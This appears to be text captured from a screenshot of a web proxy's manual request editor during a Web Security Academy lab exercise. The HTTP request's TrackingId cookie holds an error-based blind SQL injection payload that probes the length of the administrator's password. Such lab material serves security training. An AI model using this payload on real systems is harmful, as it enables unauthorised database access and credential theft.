 Manual Request Editor
Request Response
Method Text Send
GET https://0ae700060413fbc480a103c4003d0004.web-security-academy.net/filter?category=Gifts HTTP/1.1
Host: 0ae700060413fbc480a103c4003d0004.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0ae700060413fbc480a103c4003d0004.web-security-academy.net/
Cookie: TrackingId=7kkJR11GcMC4vdPQ' AND (SELECT CASE WHEN (LENGTH(password)='1') THEN TO_CHAR(1/0) ELSE 'a' END FROM users where username='administrator')='a;
session=Ie9scvsMDXYhxcxQ43LGothwepJkEGtA
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Content-Length: 0
Find: No matches Time: 1,148 ms Body Length: 4,203 Total Length: 4,351 bytes